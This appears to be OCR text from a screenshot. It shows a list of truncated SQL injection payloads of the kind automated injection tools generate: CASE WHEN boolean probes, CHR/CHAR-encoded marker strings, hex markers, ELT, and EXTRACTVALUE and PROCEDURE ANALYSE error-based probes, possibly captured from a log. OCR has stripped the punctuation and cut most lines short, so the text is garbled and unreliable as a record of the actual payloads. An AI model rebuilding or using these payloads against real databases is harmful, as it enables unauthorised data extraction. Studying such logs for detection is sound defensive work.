
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |